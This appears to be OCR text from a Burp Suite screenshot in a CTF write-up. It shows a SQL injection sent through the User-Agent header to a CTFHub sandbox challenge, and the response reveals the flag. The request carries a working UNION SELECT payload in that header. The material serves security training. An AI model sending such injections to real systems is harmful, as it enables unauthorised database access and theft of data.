 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Target: http://challenge-0508cdd7e0d2e0ed.sandbox.ctfhub.com:10800 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: challenge-0508cdd7e0d2e0ed.sandbox.ctfhub.com:10800
User-Agent: id=-1 union select 1,dnodrocxrd from sqli.ttxhhjucas
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub □□□□ | UA□□</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>UA□□</h1>
<p>□□□□User-Agent□□□□</p>
<code>select * from news where id=id=-1 union select
1,dnodrocxrd from sqli.ttxhhjucas</code></br>ID: 1</br>Data:
ctfhub{03cc14278b0634d1a34fb159} </div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
1,030 bytes | 1,046 millis
CSDN @ErYao7